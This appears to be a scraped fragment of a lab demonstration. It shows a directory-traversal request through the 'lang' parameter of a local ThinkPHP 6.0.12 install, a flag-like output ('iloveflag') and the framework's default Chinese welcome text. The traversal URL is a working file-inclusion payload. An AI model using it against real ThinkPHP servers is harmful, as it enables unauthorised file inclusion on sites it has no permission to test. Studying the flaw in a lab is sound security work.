 127.0.0.1/tp/public/index.php?la
127.0.0.1/tp/public/index.php?lang=../../../../../public/test
iloveflag
:)
ThinkPHP V6.0.12LTS
14载初心不改 - 你值得信赖的PHP框架
[ V6.0 版本由 亿速云 独家赞助发布 ]
顶想云——官方生态服务，助力企业数字化建设！ 网站助理——一键接入产品技术支持服务